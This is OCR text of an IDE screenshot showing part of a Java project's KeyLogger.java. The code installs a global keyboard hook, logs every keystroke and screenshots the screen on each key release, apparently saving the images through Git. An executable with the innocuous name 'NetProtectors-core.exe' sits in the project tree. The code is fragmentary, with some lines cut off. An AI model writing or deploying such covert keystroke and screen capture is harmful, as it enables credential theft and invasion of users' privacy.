 FROST-FINAL - screen-shot/src/main/java/com/cloud/record/keylogger/KeyLogger.java - Spring Tool Suite 4
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer JUnit
> frost-totp [boot] [frost-common main]
kite-zerodha-client [boot] [frost-exchange-client m
kite-zerodha-playwright [boot] [frost-exchange-clie
nse-exchange-client [boot] [frost-exchange-client r
screen-shot
src/main/java
com.cloud.record
com.cloud.record.keylogger
KeyLogger.java
com.cloud.record.properties
com.cloud.record.screenshot
com.cloud.record.util
src/main/resources
log4j2.xml_bkp
src/test/java
src/test/resources
JRE System Library [JavaSE-17]
Maven Dependencies
target/generated-sources/annotations
target/generated-test-sources/test-annotations
config
src
target
JNativeHook.x86_64.dll
launch4j.xml
NetProtectors-core.exe
out.manifest
pom.xml
screenshot.bat
KeyLogger.java screen-shot/pom.xml
private int triggerCount = 0;
44
45 private String close = "";
46
47 public void nativeKeyPressed(NativeKeyEvent e) {
48 String keyValue = NativeKeyEvent.getKeyText(e.getKeyCode());
49 LOGGER.info("Key Pressed: " +keyValue);
50 if (Arrays.asList("C", "L", "S").stream().anyMatch(keyValue::equalsIgnoreCase) && (this.close.length()
51 this.close = this.close + keyValue;
52 } else {
53 this.close = "";
54 }
55 if ("CLS".equalsIgnoreCase(this.close)) {
56 try {
57 GlobalScreen.unregisterNativeHook();
58 } catch (NativeHookException nativeHookException) {
59 nativeHookException.printStackTrace();
60 }
61 }
62 }
63
64 public void nativeKeyReleased(NativeKeyEvent e) {
65 LOGGER.info("Key Released: " + NativeKeyEvent.getKeyText(e.getKeyCode()));
66 try {
67 takeScreenshot(NativeKeyEvent.getKeyText(e.getKeyCode()));
68 } catch (GitAPIException | IOException e1) {
69 e1.printStackTrace();
Problems Javadoc Declaration Console Progress Boot Dashboard Debug Breakpoints
ScreenShotMain [Java Application] E:\DEV\IDE\sts-4.15.1.RELEASE\plugins\org.eclipse.justj.openjdk.hotspot.jre.full.win32.x86_64_17.0.3.v20220515-1416\jre\bin\javaw.exe (Jun 2, 2
0 | -1
0 | 1
0 | -1
0 | -1
74°F
Partly sunny
Search
P
ENG
IN
2:31 PM
6/2/2024
1